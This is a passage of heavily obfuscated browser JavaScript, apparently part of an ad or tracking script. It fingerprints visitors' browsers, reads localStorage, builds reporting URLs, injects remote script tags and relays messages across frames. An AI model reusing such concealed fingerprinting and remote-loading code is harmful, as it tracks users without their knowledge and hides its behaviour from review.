_0x28fced=_0xf8253;_0x279f0f[_0x35c0e4]?_0x279f0f[_0x35c0e4][_0x28fced(0xf3)](_0x59ac10):_0x59ac10();},'\x63\x72\x65\x61\x74\x65':function(_0x203e92){_0x279f0f[_0x203e92]=[];},'\x72\x65\x6c\x65\x61\x73\x65':function(_0x2f2b8c){var _0x501527=_0xf8253;var _0x4b7791=_0x279f0f[_0x2f2b8c];if(_0x4b7791)for(var _0x28d8a9=0x0;_0x28d8a9<_0x4b7791[_0x501527(0x23a)];_0x28d8a9++)_0x4b7791[_0x28d8a9]();delete _0x279f0f[_0x2f2b8c];}},_0x31d127={'\x50':[0x0,0x0],'\x4c\x63':[0x1,0x0],'\x57\x61':[0x2,0x0],'\x42\x62':[0x3,0x0],'\x76':[0x4,0x1],'\x66\x61':[0x5,0x0],'\x72\x66':[0x6,0x3],'\x6f\x65':[0x7,0x4],'\x61\x65':[0x8,0x3],'\x7a\x62':[0x9,0x0],'\x68':[0xa,0x3],'\x66':[0xb,0x3],'\x48\x65':[0xc,0x4],'\x55':[0xd,0x3],'\x54':[0xe,0x3],'\x42\x63':[0xf,0x0],'\x56':[0x10,0x0],'\x46\x65':[0x11,0x0],'\x78\x65':[0x12,0x0],'\x41':[0x13,0x0],'\x73':[0x14,0x1],'\x66\x66':[0x15,0x0],'\x42\x65':[0x16,0x3],'\x6c\x63':[0x17,0x0],'\x45\x63':[0x18,0x3],'\x6d\x61':[0x19,0x3],'\x42':[0x1a,0x1],'\x64\x66':[0x1b,0x0],'\x6d\x66':[0x1c,0x0],'\x57\x64':[0x1d,0x0],'\x62\x66':[0x1e,0x0],'\x6b\x66':[0x1f,0x0],'\x6c\x66':[0x20,0x0],'\x68\x66':[0x21,0x0],'\x67\x66':[0x22,0x0],'\x65\x66':[0x23,0x0],'\x50\x65':[0x24,0x0],'\x52\x65':[0x25,0x0],'\x4d\x65':[0x26,0x0],'\x5a\x65':[0x27,0x0],'\x57\x65':[0x28,0x0],'\x63\x66':[0x29,0x0],'\x75\x63':[0x2a,0x0],'\x76\x63':[0x2b,0x0],'\x76\x66':[0x2c,0x0],'\x77\x66':[0x2d,0x0],'\x5a\x64':[0x2e,0x0],'\x4e\x65':[0x2f,0x0],'\x62\x65':[0x30,0x0],'\x75\x66':[0x31,0x0],'\x74\x66':[0x32,0x0],'\x44\x63':[0x33,0x1],'\x73\x66':[0x34,0x0],'\x47':[0x35,0x1],'\x51\x65':[0x36,0x0],'\x74\x63':[0x37,0x0],'\x70\x63':[0x38,0x0],'\x62':[0x39,0x0],'\x63\x65':[0x3a,0x0],'\x6d\x63':[0x3b,0x0],'\x6e\x63':[0x3c,0x0],'\x6f\x63':[0x3d,0x0],'\x48\x63':[0x3e,0x0],'\x4d\x63':[0x3f,0x0],'\x4e':[0x40,0x0],'\x4a':[0x41,0x0],'\x4f':[0x42,0x0],'\x43\x62':[0x43,0x0],'\x47\x63':[0x44,0x0],'\x41\x62':[0x45,0x0],'\x79\x65':[0x47,0x0],'\x44\x62':[0x48,0x0],'\x77\x65':[0x49,0x0],'\x41\x65':[0x4a,0x0],'\x43\x65':[0x4b,0x0],'\x6c\x61':[0x4c,0x0],'\x57':[0x4d,0x0],'\x50\x63':[0x4e,0x0],'\x5a':[0x4f,0x0],'\x53\x65':[0x50,0x0],'\x58\x65':[0x51,0x0],'\x6c\x65':[0x52,0x0],'\x4b\x65':[0x53,0x0],'\x47\x65':[0x54,0x0],'\x56\x65':[0x55,0x0],'\x55\x65':[0x56,0x0],'\x24\x64':[0x57,0x0],'\x51\x63':[0x58,0x0],'\x70\x65':[0x59,0x0],'\x58\x64':[0x5a,0x0],'\x4a\x65':[0x5b,0x0],'\x4c\x65':[0x5c,0x0],'\x7a\x65':[0x5d,0x0],'\x49\x65':[0x5e,0x0],'\x76\x65':[0x5f,0x0],'\x79\x61':[0x3e8,0x0],'\x76\x62':[0x3e9,0x0],'\x77\x62':[0x3ea,0x0],'\x79\x62':[0x3eb,0x0],'\x6e\x61':[0x3ec,0x0],'\x66\x65':[0x3ed,0x0],'\x65\x65':[0x3ee,0x0],'\x64\x65':[0x3ef,0x0],'\x75\x65':[0x7d1,0x0],'\x71\x65':[0x7d2,0x0],'\x72\x65':[0x7d3,0x0],'\x73\x65':[0x7d4,0x0],'\x6b\x65':[0x7d5,0x0],'\x6a\x65':[0x7d6,0x0],'\x69\x65':[0x7d7,0x0],'\x43\x63':[0xbb9,0x0],'\x41\x63':[0xbba,0x0]},_0x31d877=[0x1,0x3,0x4,0x5,0x17,0x7d5,0x7d6,0x7d7,0xbb9,0xbba],_0x3624e9={'\x6d':null,'\x73\x65\x6e\x64':function(_0x11e9a9,_0x14a22c){var _0x247a8f=_0xf8253;try{'\x73\x74\x72\x69\x6e\x67'==typeof _0x14a22c&&0x0<_0x14a22c['\x6c\x65\x6e\x67\x74\x68']&&(_0x14a22c=_0x14a22c[_0x247a8f(0xad)](/[,\r\n]/g,'')[_0x247a8f(0x24e)](0x0,0x400));var _0x73065d=_0x1c2c04['\x6c\x6f\x63\x61\x6c\x53\x74\x6f\x72\x61\x67\x65'][_0x247a8f(0x276)](_0x247a8f(0xae)),_0x1cbdc2=JSON[_0x247a8f(0x156)](_0x73065d),_0x26b3e9=_0x1cbdc2?_0x1cbdc2[_0x247a8f(0x204)]:0x1,_0x1b9ec4=new _0x6988d5(_0x3624e9['\x6d']['\x41'],'\x2f',!0x0)['\x6a']('\x63\x73',_0x111378(_0x3624e9['\x6d']['\x68']['\x41\x61']))['\x6a'](_0x247a8f(0x161),_0x3624e9['\x6d']['\x66'])['\x6a'](_0x247a8f(0x184),_0x3624e9['\x6d']['\x42'])['\x6a'](_0x247a8f(0x202),_0x11e9a9[0x0])['\x6a']('\x69\x6e\x66\x6f',_0x14a22c||'')['\x6a']('\x76',_0x247a8f(0x1cb))['\x6a']('\x75',_0x26b3e9)['\x6a']('\x74\x70\x61\x67','\x31')['\x6a'](_0x247a8f(0x1d2),_0x2d605d())['\x74\x6f\x53\x74\x72\x69\x6e\x67']();_0x242458(_0x1b9ec4);}catch(_0x432437){}}},_0x35faeb=new _0x515f57();_0x304b3c['\x66']()&&_0x304b3c['\x62'](_0xb87646['\x52']);var _0x1a2579=_0x5f9ded(),_0x50314b=_0x5f9ded(),_0x18a249=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4848f5=_0x5f9ded(),_0x42df95=_0x5f9ded(),_0x768ad8=_0x5f9ded(),_0x1401d6=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x1df5f9=_0x1c2c04[_0xf8253(0x1cf)][_0xf8253(0x110)],_0x2e1b8a={'\x77':function(_0x2f0ff4,_0x4f38ac){var _0x33c913=_0xf8253;if(_0x1c2c04[_0x33c913(0x1a3)])_0x2b6ea0['\x77'](_0x2f0ff4,_0x4f38ac,!0x0,_0x1df5f9,!0x1);else if(_0x1c2c04['\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74']){var _0x2455fa=_0x1df5f9,_0x42a677=_0x1a2579+_0x2f0ff4;_0x2455fa[_0x42a677]=0x0;_0x2455fa[_0x33c913(0x1cc)](_0x33c913(0x121),function(_0x492dde){var _0x380310=_0x33c913;_0x492dde=_0x492dde||_0x1c2c04[_0x380310(0x104)];if(_0x492dde[_0x380310(0x96)]==_0x42a677){_0x492dde[_0x380310(0x251)]=_0x2455fa[_0x42a677];var _0x36a423={},_0x15ca62;for(_0x15ca62 in _0x492dde)_0x36a423[_0x15ca62]=_0x492dde[_0x15ca62];_0x36a423[_0x380310(0x138)]=_0x2f0ff4;_0x4f38ac(_0x36a423);}});}},'\x49':function(_0x1ec773,_0x2d8e60){var _0x692f67=_0xf8253;if(_0x1c2c04['\x72\x65\x6d\x6f\x76\x65\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'])_0x2b6ea0['\x49'](_0x1ec773,_0x2d8e60,!0x0,_0x1df5f9);else if(_0x1c2c04[_0x692f67(0x21c)]){var _0x3b7f4d=_0x1df5f9;_0x3b7f4d['\x64\x65\x74\x61\x63\x68\x45\x76\x65\x6e\x74'](_0x692f67(0x121),_0x2d8e60);var _0x43e330=_0x1a2579+_0x1ec773;_0x3b7f4d[_0x43e330]=null;delete _0x3b7f4d[_0x43e330];}},'\x64\x61':function(_0x1026a8,_0x57ba74){var _0x390a93=_0xf8253;if(_0x1c2c04[_0x390a93(0x1cf)]['\x64\x69\x73\x70\x61\x74\x63\x68\x45\x76\x65\x6e\x74']){var _0x365b0a=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74']('\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74');_0x365b0a['\x69\x6e\x69\x74\x43\x75\x73\x74\x6f\x6d\x45\x76\x65\x6e\x74'](_0x1026a8,!0x0,!0x0,_0x57ba74);_0x1df5f9[_0x390a93(0xb2)](_0x365b0a);}else _0x1df5f9[_0x1a2579+_0x1026a8]=_0x57ba74;}},_0x15c8e5=String[_0xf8253(0xb9)],_0x1c2c04=window,_0x5bce23,_0x5e1e82,_0xeeba2,_0x25d148,_0x36d0be,_0x201cca,_0x168641,_0x4b632b,_0x2c4e52,_0x116095,_0xd24e02,_0x5d8572,_0x2910bf,_0x475cf7,_0x4995f6,_0x4d3d23,_0x4eb9cb,_0x358224,_0xd9736d,_0x24c6fe,_0x1ee3cf,_0x2152da,_0x3e99f8,_0x28932f,_0x5d89e5,_0x3dd50a,_0x50951c,_0x541505,_0x1cd946,_0x1a14ae,_0x413597,_0x2d0d16=0x0,_0x48bb0d,_0xf7721e,_0x5d5d22,_0x37ed39,_0x2fc0b0,_0xa73ab1,_0x2e9db9,_0x131764,_0x4da7ed,_0xb7051e,_0x3a601f,_0x4aa3b5,_0x53dd02,_0x1faf73,_0x29ac63,_0x460ea3,_0x57aacf={'\x5a\x63':function(_0x4256d8){var _0x4560b2=_0xf8253;return _0x4256d8&&0x1==_0x4256d8[_0x4560b2(0x23a)];},'\x4b\x62':function(_0x4288f3){return JSON['\x70\x61\x72\x73\x65'](_0x3894f2(_0x4288f3));}},_0x45868d,_0x46dc85=_0x57aacf['\x5a\x63'](arguments);_0x46dc85?_0x45868d=_0x57aacf['\x4b\x62'](arguments[0x0]):_0x45868d=arguments;_0x489149(_0x45868d);_0x2e1b8a['\x64\x61'](_0x768ad8);var _0x3ead39={'\x67\x61':0x0,'\x77\x63':0x1,'\x53\x61':0x2,'\x7a\x63':0x3,'\x56\x61':0x4},_0x411267=!_0x304b3c['\x68']()&&(_0x304b3c[_0xf8253(0x21d)]()||_0x304b3c['\x73']());_0x3dbbfc[_0xf8253(0x93)]['\x62']=function(_0x3e8eb1){this['\x68'](_0x3e8eb1);};_0x3dbbfc[_0xf8253(0x93)]['\x68']=function(_0x368b9a){var _0x6b30ca=this['\x66'];_0x6b30ca[_0x368b9a]||(_0x6b30ca[_0x368b9a]=0x0);_0x6b30ca[_0x368b9a]+=0x1;};_0x3dbbfc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x53']=function(_0x3a5100){var _0x5ea8f0=this['\x66'],_0x65cbfe;for(_0x65cbfe in _0x5ea8f0)if(null===_0x3a5100(_0x65cbfe,_0x5ea8f0[_0x65cbfe]))break;};_0x3dbbfc['\x62']=function(_0x5e02a0){var _0x45d415=_0xf8253;if(_0x45d415(0x1ba)!=typeof _0x5e02a0['\x70\x75\x73\x68'])throw Error(_0x45d415(0x191));for(var _0x229e16=new _0x3dbbfc(),_0x2ba636=0x0;_0x2ba636<_0x5e02a0[_0x45d415(0x23a)];_0x2ba636++)_0x229e16['\x62'](_0x5e02a0[_0x2ba636]);return _0x229e16;};var _0x54ee39={'\x71\x64':function(_0x59bdec,_0x22c344,_0x5da01d){var _0x152113=_0xf8253;if(_0x59bdec[_0x22c344]==_0x5da01d)return _0x59bdec;if(!_0x59bdec[_0x152113(0x146)]||!_0x59bdec[_0x152113(0x146)][_0x152113(0x23a)])return null;for(var _0x4a25c3=0x0,_0x1adcdd;_0x4a25c3<_0x59bdec[_0x152113(0x146)]['\x6c\x65\x6e\x67\x74\x68'];_0x4a25c3++)if(_0x1adcdd=this['\x71\x64'](_0x59bdec[_0x152113(0x146)][_0x4a25c3],_0x22c344,_0x5da01d))return _0x1adcdd;return null;},'\x43\x61':_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?function(_0x10e378){var _0xde9799=_0xf8253;_0x10e378=_0x10e378[_0xde9799(0x1f3)]();_0x10e378={'\x74\x6f\x70':_0x10e378[_0xde9799(0x288)],'\x72\x69\x67\x68\x74':_0x10e378[_0xde9799(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x10e378[_0xde9799(0x17d)],'\x6c\x65\x66\x74':_0x10e378[_0xde9799(0x14f)]};_0x10e378['\x68\x65\x69\x67\x68\x74']=_0x10e378[_0xde9799(0x17d)]-_0x10e378['\x74\x6f\x70'];_0x10e378['\x77\x69\x64\x74\x68']=_0x10e378[_0xde9799(0x15b)]-_0x10e378[_0xde9799(0x14f)];return _0x10e378;}:function(_0x2c63d5){var _0x169e9b=_0xf8253;_0x2c63d5=_0x2c63d5[_0x169e9b(0x1f3)]();return{'\x74\x6f\x70':_0x2c63d5[_0x169e9b(0x288)],'\x72\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0x15b)],'\x62\x6f\x74\x74\x6f\x6d':_0x2c63d5[_0x169e9b(0x17d)],'\x6c\x65\x66\x74':_0x2c63d5[_0x169e9b(0x14f)],'\x68\x65\x69\x67\x68\x74':_0x2c63d5[_0x169e9b(0xe5)],'\x77\x69\x64\x74\x68':_0x2c63d5[_0x169e9b(0xd7)]};},'\x56\x64':function(_0x5740d8,_0xc2345a){var _0x3f24f4=_0xf8253;_0xc2345a=_0xc2345a||this['\x43\x61'](_0x5740d8);if(0x0>_0xc2345a[_0x3f24f4(0x14f)]+_0xc2345a[_0x3f24f4(0xd7)]||0x0>_0xc2345a[_0x3f24f4(0x15b)]+_0xc2345a['\x77\x69\x64\x74\x68']||0x0>_0xc2345a[_0x3f24f4(0x288)]+_0xc2345a[_0x3f24f4(0xe5)]||0x0>_0xc2345a[_0x3f24f4(0x17d)]+_0xc2345a[_0x3f24f4(0xe5)])return!0x1;var _0x143075=_0x5740d8[_0x3f24f4(0x19c)];return'\x68\x69\x64\x64\x65\x6e'==_0x143075['\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79']||'\x6e\x6f\x6e\x65'==_0x143075[_0x3f24f4(0xb5)]?!0x1:!(!_0x5740d8[_0x3f24f4(0x1b0)]&&!_0x5740d8[_0x3f24f4(0xfa)]);},'\x73':function(_0x2b1b70,_0x2d8a33){var _0x48bf18=_0xf8253;_0x2d8a33[_0x48bf18(0x11f)][_0x48bf18(0x20e)](_0x2b1b70,_0x2d8a33['\x6e\x65\x78\x74\x53\x69\x62\x6c\x69\x6e\x67']);},'\x63\x63':function(_0x9ab996,_0x282e31){var _0x4bd546=_0xf8253;for(var _0x30abf7=[],_0x3dfaef=0x0;_0x3dfaef<_0x9ab996[_0x4bd546(0x23a)];_0x3dfaef++){for(var _0x101b60=!0x1,_0x259c14=_0x9ab996[_0x3dfaef],_0x22a58c=0x0;_0x22a58c<_0x282e31[_0x4bd546(0x23a)];_0x22a58c++)if(_0x259c14===_0x282e31[_0x22a58c]){_0x101b60=!0x0;break;}_0x101b60||_0x30abf7[_0x4bd546(0xf3)](_0x259c14);}return _0x30abf7;},'\x4b\x61':function(_0x1f6184,_0xe8509f){var _0x4e462d=_0xf8253;for(var _0x2ac2ea=[],_0x341a38=0x0;_0x341a38<_0x1f6184[_0x4e462d(0x23a)];_0x341a38++)for(var _0x2a221a=_0x1f6184[_0x341a38],_0x15aa30=0x0;_0x15aa30<_0xe8509f[_0x4e462d(0x23a)];_0x15aa30++)if(_0x2a221a===_0xe8509f[_0x15aa30]){_0x2ac2ea[_0x4e462d(0xf3)](_0x2a221a);break;}return _0x2ac2ea;},'\x6f\x61':function(_0xb8bbdb){var _0x275a43=_0xf8253;return _0x24967b[_0x275a43(0x20d)]['\x61\x70\x70\x6c\x79'](_0x1c2c04[_0x275a43(0x1cf)],_0xb8bbdb);},'\x68':function(_0x5c658a){var _0x49a80d=_0xf8253;var _0xe77889=_0x24967b[_0x49a80d(0xe9)]('\x74\x65\x78\x74\x61\x72\x65\x61');_0xe77889[_0x49a80d(0x107)]=_0x5c658a;return _0xe77889['\x76\x61\x6c\x75\x65'];},'\x50\x62':function(_0x3d1985){var _0x5cc5e0=_0xf8253;return _0x304b3c['\x66']()&&0x8>=_0x304b3c['\x62'](_0xb87646['\x52'])?_0x3d1985['\x69\x6e\x6e\x65\x72\x54\x65\x78\x74']:_0x3d1985[_0x5cc5e0(0x94)];},'\x62':function(_0x3b3094,_0x9a3476){var _0x467664=_0xf8253;try{var _0x18c687=_0x24967b[_0x467664(0xe9)](_0x467664(0x1d3));_0x18c687[_0x467664(0x25c)]=_0x9a3476+'\x3f\x74\x69\x64\x3d'+_0x3b3094;_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x68\x65\x61\x64')[0x0][_0x467664(0xcc)](_0x18c687);}catch(_0x353b60){_0x340935(_0x31d127['\x76'],_0x467664(0x237)+_0x353b60);}},'\x4f\x62':function(_0x30ca4d,_0x24e818){var _0x2331cb=_0xf8253;var _0x45bc21=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x1d7),_0x30ca4d);_0x45bc21[_0x2331cb(0x249)](_0x2331cb(0x19d),_0x24e818||'\x5f\x62\x6c\x61\x6e\x6b');return _0x45bc21;},'\x49\x61':function(_0x5d942a,_0x6c056f){var _0x50ac45=_0xf8253;return _0x50ac45(0x179)+_0x5d942a+_0x50ac45(0xc5)+_0x6c056f+_0x50ac45(0x155);},'\x47\x61':function(_0x2645af,_0x1d79c5,_0x58b078){var _0xd27e9e=_0xf8253;for(_0x1d79c5=_0x1d79c5[_0xd27e9e(0x123)]();_0x2645af&&_0xd27e9e(0x1ab)!=typeof _0x2645af[_0xd27e9e(0x177)];){if(_0x2645af['\x74\x61\x67\x4e\x61\x6d\x65'][_0xd27e9e(0x123)]()==_0x1d79c5&&(!_0x58b078||_0x58b078(_0x2645af)))return _0x2645af;_0x2645af=_0x2645af[_0xd27e9e(0x11f)];}return null;},'\x58\x62':function(_0x4415ba){var _0x20fa39=_0xf8253;return _0x4415ba?_0x4415ba[_0x20fa39(0x1e5)]==_0x1c2c04[_0x20fa39(0x12b)]['\x68\x6f\x73\x74\x6e\x61\x6d\x65']:!0x1;},'\x66':function(_0x3cf9f2){var _0x144c89=_0xf8253;return _0x24967b[_0x144c89(0x133)][_0x144c89(0x219)]['\x63\x61\x6c\x6c'](_0x1c2c04[_0x144c89(0x1cf)][_0x144c89(0x133)],_0x3cf9f2);},'\x41':function(_0x1c5f00,_0x1df000){var _0x22d35d=_0xf8253;_0x1c5f00[_0x22d35d(0x19c)][_0x22d35d(0xb5)]=_0x1df000?'\x62\x6c\x6f\x63\x6b':_0x22d35d(0x274);}};_0x5f9ded();_0x5f9ded();var _0x73b640=_0x5f9ded();_0x5f9ded();_0x5f9ded();_0x5f9ded();var _0x4067c8=_0x5f9ded(),_0x3a3852=_0x5f9ded(),_0x3cba50=_0x5f9ded(),_0x42b64c=_0x5f9ded(),_0x52bfe3={},_0xd9ddc6={'\x62\x61':function(_0x1c1cd1){return _0x52bfe3[_0x1c1cd1];},'\x72\x61':function(_0x2ceb52,_0x56b892){_0x52bfe3[_0x2ceb52]=_0x56b892;},'\x53\x64':function(_0x37281b){delete _0x52bfe3[_0x37281b];}},_0x571e4a=[[],[],[],[]],_0x21428c=[0x1,0x1,0x5,0x5],_0x308579={'\x67\x62':function(_0x170cef,_0x46b382,_0x57989f){var _0x20d1d3=_0xf8253;try{return _0x170cef[_0x20d1d3(0x116)](_0x46b382,_0x57989f||'\x2a'),!0x0;}catch(_0x1877f4){return!0x1;}},'\x6a\x66':function(_0x4ac5e7,_0x25ddc4,_0x5bd955){var _0x1505b0=_0xf8253;for(;_0x4ac5e7!=_0x4ac5e7['\x74\x6f\x70'];)_0x4ac5e7=_0x4ac5e7[_0x1505b0(0x266)],_0x308579['\x67\x62'](_0x4ac5e7,_0x25ddc4,_0x5bd955);},'\x65\x63':function(_0x108b2c,_0x224568,_0x5e78fe,_0x41fe26,_0x20f402,_0x3f6501){function _0x311edf(_0x5dbeff){var _0x4d8bc8=a0_0x2e74;_0x2b6ea0['\x49'](_0x4d8bc8(0x235),_0x311edf,!0x0,_0x1c2c04);_0x5dbeff[_0x4d8bc8(0xcd)]===_0x108b2c&&(_0x6d2b53&&clearTimeout(_0x6d2b53),_0x41fe26(_0x5dbeff[_0x5dbeff[_0x4d8bc8(0x235)]?_0x4d8bc8(0x235):_0x4d8bc8(0xf9)],_0x5dbeff[_0x4d8bc8(0xcd)]));}var _0x6d2b53;_0x2b6ea0['\x77']('\x6d\x65\x73\x73\x61\x67\x65',_0x311edf,!0x0,_0x1c2c04);_0x20f402&&0x0<_0x20f402&&(_0x6d2b53=_0x206763(function(){var _0x4bc2d9=a0_0x2e74;_0x2b6ea0['\x49'](_0x4bc2d9(0x235),_0x311edf,!0x0,_0x1c2c04);_0x3f6501&&_0x3f6501();},_0x20f402));return _0x308579['\x67\x62'](_0x108b2c,_0x224568,_0x5e78fe);},'\x6e\x66':function(_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df){var _0x2db8c4=_0xf8253;for(;_0x4b4089!=_0x4b4089[_0x2db8c4(0x288)];)_0x4b4089=_0x4b4089['\x70\x61\x72\x65\x6e\x74'],_0x308579['\x65\x63'](_0x4b4089,_0x359ead,_0x339676,_0x257990,_0x23ed5b,_0x5a26df);},'\x24\x65':function(_0x529972){var _0x35f88c=_0xf8253;_0x2b6ea0['\x77'](_0x35f88c(0x235),function(_0x484b2f){var _0x591729=_0x35f88c;_0x529972(_0x484b2f[_0x484b2f[_0x591729(0x235)]?'\x6d\x65\x73\x73\x61\x67\x65':_0x591729(0xf9)],_0x484b2f['\x73\x6f\x75\x72\x63\x65']);},!0x0,_0x1c2c04);},'\x6b\x62':function(_0x4b6e94,_0xef71a2){var _0x357efa=_0xf8253;_0x2b6ea0['\x77'](_0x357efa(0x235),function(_0x388ee2){var _0x5a831e=_0x357efa;_0x388ee2['\x73\x6f\x75\x72\x63\x65']===_0x4b6e94&&_0xef71a2(_0x388ee2[_0x388ee2[_0x5a831e(0x235)]?_0x5a831e(0x235):'\x64\x61\x74\x61'],_0x388ee2[_0x5a831e(0xcd)]);},!0x0,_0x1c2c04);}},_0x504b32='';'\x62\x6f\x6f\x6c\x65\x61\x6e'===typeof _0x1faf73&&!0x0===_0x1faf73&&(ab=!0x1);ab&&_0x2b6ea0['\x69\x61'](function(){_0x2a49a6['\x24\x62'](_0x5cc3e2,function(){var _0x5192fb=a0_0x2e74;try{var _0x2f0b9d=new window[(_0x5192fb(0x21f))]['\x46\x50\x32\x4f\x70\x74\x69\x6f\x6e\x73']();_0x2f0b9d[_0x5192fb(0xc0)]['\x50\x69\x78\x65\x6c\x52\x61\x74\x69\x6f']=!0x0;_0x2f0b9d[_0x5192fb(0xc0)][_0x5192fb(0x1ca)]=!0x0;_0x2f0b9d[_0x5192fb(0xb7)]=!0x0;_0x504b32=new window[(_0x5192fb(0x21f))](_0x2f0b9d)[_0x5192fb(0x194)]();}catch(_0x15ecb1){_0x340935(_0x31d127['\x76'],_0x5192fb(0x1a7)+_0x15ecb1);}});});var _0x555a71=function(_0x6c6374){var _0x50fe11=!0x1;_0x44b470()&&(_0x50fe11=!_0x58f5a5(_0x6c6374||0.9));return _0x50fe11;}(0.9),_0x228b16=(function(){var _0x180cc7=_0xf8253;var _0x4ed57f;_0x4ed57f=0.9;return _0x44b470()?_0x58f5a5(_0x4ed57f):window[_0x180cc7(0x1f5)]/window[_0x180cc7(0x115)][_0x180cc7(0x1b5)]>_0x4ed57f&&window[_0x180cc7(0x246)]/window['\x73\x63\x72\x65\x65\x6e'][_0x180cc7(0x9b)]>_0x4ed57f;}()),_0x1134d6=_0x44b470(),_0x358de1={'\x62\x61':function(_0x39db96){var _0x2fa1df=_0xf8253;var _0x1c4933=null,_0x5ff66c=_0x4067c8,_0x1a2aef=_0xd9ddc6['\x62\x61'](_0x5ff66c);if(_0x1a2aef)_0x1c4933=_0x1a2aef;else{if((_0x1a2aef=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x42\x79\x49\x64'](_0x2fa1df(0xdf)))&&_0x110c13(_0x1a2aef,_0x2fa1df(0x1d3)))_0x1c4933=_0x1a2aef;else for(var _0x1a2aef=_0x24967b[_0x2fa1df(0x198)](_0x2fa1df(0x1d3)),_0x1e77a7=0x0;_0x1e77a7<_0x1a2aef[_0x2fa1df(0x23a)];_0x1e77a7++)-0x1<_0x1a2aef[_0x1e77a7]['\x73\x72\x63'][_0x2fa1df(0x222)](_0x2fa1df(0x1b2)+_0x39db96)&&(_0x1c4933=_0x1a2aef[_0x1e77a7]);_0x1c4933||(_0x39db96=_0x1c2c04[_0x2fa1df(0x1cf)][_0x2fa1df(0xab)],_0x1a2aef=_0x2fa1df(0x24a)[_0x2fa1df(0x18b)]('\x64\x66\x72','\x6f\x6e\x74'),_0x39db96&&-0x1<_0x39db96['\x73\x72\x63']['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1a2aef)&&(_0x1c4933=_0x39db96));_0xd9ddc6['\x72\x61'](_0x5ff66c,_0x1c4933);}return _0x1c4933;},'\x49':function(_0x513dd7){var _0x54c1ed=_0xf8253;try{var _0x525435=this['\x62\x61'](_0x513dd7);_0x525435&&(_0x189b63(_0x525435),_0xd9ddc6['\x72\x61'](_0x3a3852,'\x2f\x2f'+_0xc194f(_0x525435[_0x54c1ed(0x25c)])));}catch(_0x5d2eb6){_0x340935(_0x31d127['\x76'],_0x54c1ed(0x18a)+_0x5d2eb6);}},'\x6f\x64':function(_0x4f6838){var _0x210e4b=_0xf8253;var _0xf987ab,_0x2c2e9d=_0x3a3852,_0xe8b631=_0xd9ddc6['\x62\x61'](_0x2c2e9d);if(_0xe8b631)_0xf987ab=_0xe8b631;else if(_0x4f6838=this['\x62\x61'](_0x4f6838))if(_0x4f6838=_0x4f6838[_0x210e4b(0x25c)])_0xf987ab='\x2f\x2f'+_0xc194f(_0x4f6838),_0xd9ddc6['\x72\x61'](_0x2c2e9d,_0xf987ab);return _0xf987ab;}},_0x2e0e52={};_0xaffaf7['\x68']=function(){return new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7['\x62']=function(){return new _0xaffaf7(0x0,0x0);};_0xaffaf7['\x66']=function(_0x5a005c){var _0x11914b=_0xf8253;return _0x5a005c?'\x73\x74\x72\x69\x6e\x67'==typeof _0x5a005c&&(_0x5a005c=_0x5a005c[_0x11914b(0x119)]('\x5f'),0x2==_0x5a005c[_0x11914b(0x23a)])?(_0x5a005c=[parseInt(_0x5a005c[0x0],0xa),parseInt(_0x5a005c[0x1],0xa)],isNaN(_0x5a005c[0x0])||isNaN(_0x5a005c[0x1])?null:new _0xaffaf7(_0x5a005c[0x0],_0x5a005c[0x1])):null:new _0xaffaf7(_0x2d605d(),0x0);};_0xaffaf7[_0xf8253(0x93)]['\x68']=function(){var _0x534358=_0xf8253;return[this['\x66'],this['\x62']][_0x534358(0x200)]('\x5f');};var _0x419816={0x1:0x1,0x2:0x2};_0x1c2c04[_0xf8253(0x10d)]=0x0;_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c\x61']=function(_0x331f95){var _0x143675=_0xf8253;if(_0x331f95&&_0x331f95[_0x143675(0x23a)])try{for(var _0x3c9d99=[],_0x44f9df=0x0;_0x44f9df<_0x331f95['\x6c\x65\x6e\x67\x74\x68'];_0x44f9df++){var _0x332dea=_0x331f95[_0x44f9df];_0x3c9d99[_0x143675(0xf3)](new _0x31fbe5(_0x332dea[0x0],_0x332dea[0x1],this));}this['\x68']=_0x3c9d99;}catch(_0x14cb77){_0x340935(_0x31d127['\x44\x63']);}};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x47']=function(_0x282c1c){var _0x1fcf64=this['\x68']['\x6c\x65\x6e\x67\x74\x68'];return this['\x68'][_0x282c1c>=_0x1fcf64?_0x1fcf64-0x1:_0x282c1c];};_0x5a86d3[_0xf8253(0x93)]['\x6e\x61']=function(_0x4efdb2,_0x3e215b,_0x4a663f){var _0x333685=_0xf8253;var _0x1f156b=this['\x68'];return _0x1f156b&&0x0<_0x1f156b[_0x333685(0x23a)]&&(_0x3e215b=this['\x47'](_0x3e215b))&&_0x2e0e52[_0x3e215b['\x62']]?_0x4efdb2[_0x3e215b['\x62']]:_0x4a663f;};_0x5a86d3[_0xf8253(0x93)]['\x4a']=function(_0x49648e){return this['\x62']=_0x4a8c61(this,this['\x50'](),_0x49648e);};_0x5a86d3[_0xf8253(0x93)]['\x56']=function(_0x45de84){return this['\x66']=_0x4a8c61(this,this['\x4e'](),_0x45de84);};_0x5a86d3[_0xf8253(0x93)]['\x4f']=function(){return this['\x48']+'\x5f\x74\x73';};_0x5a86d3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x50']=function(){return this['\x48']+'\x5f\x64';};_0x5a86d3[_0xf8253(0x93)]['\x4e']=function(){var _0x34b5f9=_0xf8253;return 